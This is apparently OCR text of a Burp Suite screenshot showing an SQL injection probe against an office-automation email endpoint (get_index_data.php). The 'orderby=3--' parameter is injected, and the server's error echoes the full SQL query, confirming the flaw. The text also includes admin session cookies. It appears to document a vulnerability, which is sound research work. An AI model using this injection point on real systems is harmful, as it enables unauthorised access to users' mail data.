 2 X-Requested-With: XMLHttpRequest
Go Cancel < > Target: http://192.168.0.107 ?
Request
Raw Params Headers Hex
GET
/general/email/inbox/get_index_data.php?asc=0&boxid=&boxname=inbox&curnum=0&emailtype=ALLMAIL&ke
yword=&orderby=3--&pagelimit=10&tag=&timestamp=1598069103&total= HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=rsgpd6j2u0a2qsqbjilv1nln44; USER_NAME_COOKIE=admin; OA_USER_ID=admin;
SID_1=81d423f8
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 22 Aug 2020 14:22:02 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=10
renderer: webkit
X-Frame-Options: SAMEORIGIN
Content-Length: 451
不安全的SQL语句：注释代码<br />SELECT
EMAIL_BODY.BODY_ID,EMAIL_ID,READ_FLAG,IS_F,IS_R,SIGN,FROM_ID,SUBJECT,SEND_TIME,ATTACHMENT_ID,AT
TACHMENT_NAME,IMPORTANT,SIZE,RECV_FROM,RECV_FROM_NAME,IS_WEBMAIL from EMAIL,EMAIL_BODY where
EMAIL.BODY_ID=EMAIL_BODY.BODY_ID and BOX_ID='0' and TO_ID='admin' and (DELETE_FLAG='' or
DELETE_FLAG='0' or DELETE_FLAG='2')  and SEND_TIME&lt; '1598069103' order by 3--
desc,SEND_TIME desc,EMAIL_BODY.BODY_ID desc limit 0,10
? < + > Type a search term matches
thelostworld